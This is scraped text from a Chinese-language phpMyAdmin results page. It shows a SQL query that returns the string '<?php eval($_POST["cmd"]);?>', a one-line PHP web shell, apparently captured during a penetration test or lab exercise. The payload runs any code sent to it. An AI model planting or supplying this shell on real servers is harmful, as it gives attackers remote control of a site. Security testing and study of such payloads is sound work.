 显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT '<?php eval($_POST["cmd"]);?>'
性能分析 [ Edit inline ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
←T→ <?php eval($_POST["cmd"]);?>
编辑 复制 删除 <?php eval($_POST["cmd"]);?>
全选 选中项： 编辑 删除 导出
显示全部 行数： 25 过滤行: 在表中搜索
查询结果操作
打印预览 打印预览（全文显示） 导出 显示图表 新建视图